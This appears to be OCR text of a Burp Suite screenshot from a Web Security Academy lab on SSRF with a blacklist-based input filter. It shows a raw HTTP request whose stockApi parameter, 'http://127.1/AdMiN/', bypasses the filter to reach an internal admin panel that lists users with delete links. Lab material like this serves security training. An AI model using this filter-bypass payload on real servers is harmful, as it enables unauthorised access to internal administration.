 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad300b7044e81e7819a935300ff0070.web-security-academy.net
3 Cookie: session=jdnEQK8pXSzeMTSYdYMcGl7lJTyGr74z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/AdMiN/
Web Se
Academ
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete